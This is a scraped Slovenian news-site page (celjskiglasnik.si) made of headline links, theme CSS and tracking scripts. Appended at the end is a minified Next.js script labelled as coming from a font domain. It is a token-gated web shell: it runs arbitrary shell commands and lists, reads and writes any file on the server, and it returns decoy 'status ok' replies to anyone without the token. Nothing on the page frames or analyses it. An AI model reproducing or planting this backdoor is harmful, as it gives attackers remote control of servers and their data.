        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/robert-golob-z-gostilniskim-nastopom-povsem-razvrednotil-pomen-plebiscita-ter-odlocitve-o-samostojni-sloveniji/" rel="bookmark" title="Robert Golob z gostilniškim nastopom povsem razvrednotil pomen plebiscita ter odločitve o samostojni Sloveniji!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/G84nVrMXIAIYY-T-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/G84nVrMXIAIYY-T-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/G84nVrMXIAIYY-T-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Robert Golob z gostilniškim nastopom povsem razvrednotil pomen plebiscita ter odločitve o samostojni Sloveniji!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/robert-golob-z-gostilniskim-nastopom-povsem-razvrednotil-pomen-plebiscita-ter-odlocitve-o-samostojni-sloveniji/" rel="bookmark" title="Robert Golob z gostilniškim nastopom povsem razvrednotil pomen plebiscita ter odločitve o samostojni Sloveniji!">Robert Golob z gostilniškim nastopom povsem razvrednotil pomen plebiscita ter odločitve...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T10:00:57+00:00" >27. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-z-najslabso-gospodarsko-rastjo-po-letu-2020-rezimski-mediji-pa-o-tem-kako-nas-caka-svetla-prihodnost/" rel="bookmark" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/Matjaz-Han-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/Matjaz-Han-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/Matjaz-Han-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-z-najslabso-gospodarsko-rastjo-po-letu-2020-rezimski-mediji-pa-o-tem-kako-nas-caka-svetla-prihodnost/" rel="bookmark" title="Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa o tem kako nas čaka svetla prihodnost!">Slovenija z najslabšo gospodarsko rastjo po letu 2020, režimski mediji pa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T08:00:57+00:00" >27. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69560e07ac7c2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010602" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010602" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"peter-susnik\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69560e07ac9f7"></textarea>
						<div id="td_live_css_uid_1_69560e07ac9f7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69560e07ac9f7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69560e07ac9f7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};

